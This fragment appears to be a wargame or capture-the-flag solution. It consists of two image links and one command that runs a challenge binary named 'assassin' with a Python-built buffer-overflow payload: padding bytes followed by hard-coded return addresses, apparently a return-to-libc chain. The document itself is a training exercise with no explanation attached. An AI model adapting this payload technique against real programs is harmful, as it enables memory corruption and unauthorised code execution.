 ./assassin `python -c 'print "A"*44+"\x1e\x85\x04\x08"+"\xe0\x8a\x05\x40"+"\x90"*4+"\xf9\xbf\x0f\x40"'`